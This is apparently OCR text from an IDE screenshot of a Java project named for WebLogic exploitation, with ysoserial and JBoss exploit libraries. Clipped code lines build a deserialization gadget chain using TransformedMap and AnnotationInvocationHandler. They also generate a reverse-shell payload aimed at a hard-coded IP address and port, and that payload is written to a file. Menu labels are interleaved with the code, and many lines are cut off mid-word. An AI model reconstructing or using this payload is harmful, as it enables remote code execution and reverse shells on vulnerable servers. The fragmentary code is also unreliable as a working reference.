 Package Explorer
CF_HB
src
(default package)
Weblogic
Weblogic
JRE System Libr
Referenced Libr
commons-co
jbossexploit
ysoserial
WeblogicPaylodMake.java
WeblogicPOC.java
58 innermap.put("value", "value");
59 Map outmap = TransformedMap.decorate(innermap, null, transformerCha
60
Class
("sun.reflect.annotation.AnnotationInvocationHandler");
ctor = cls.getDeclaredConstructor(Class.class, Map.clas
ssible(true);
nce = ctor.newInstance(Retention.class, outmap);
nce;
void main(String[] args) throws Exception {
oad(Reverse_Payload("103.111.222.121",10512),
s.bin");
void GeneratePayload(Object instance, String file)
eption {
File(file);
Stream out = new ObjectOutputStream(new FileOutputStrea
New
Open F3
Open With
Open Type Hierarchy F4
Show In Alt+Shift+W
Copy Ctrl+C
Copy Qualified Name
Paste Ctrl+V
Delete Delete
Remove from Context Ctrl+Alt+Shift+Down
Build Path
Source Alt+Shift+S
Refactor Alt+Shift+T
Import...
Export...
References
Declarations
Refresh F5
Assign Working Sets...
Run As
Debug As
1 Run on Server Alt+Shift+X, R
2 Java Application Alt+Shift+X, J